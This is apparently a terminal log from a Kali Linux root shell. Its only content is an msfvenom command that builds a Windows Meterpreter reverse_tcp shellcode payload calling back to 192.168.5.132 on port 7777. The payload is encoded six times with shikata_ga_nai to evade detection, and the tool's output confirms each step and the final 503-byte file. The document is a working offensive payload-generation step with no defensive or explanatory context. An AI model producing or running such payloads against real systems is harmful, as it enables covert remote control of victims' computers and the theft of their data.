 root@kali:~#
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.5.132 lport=7
777 -f raw -o shellcode.raw
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai chosen with final size 503
Payload size: 503 bytes
Saved as: shellcode.raw
root@kali:~#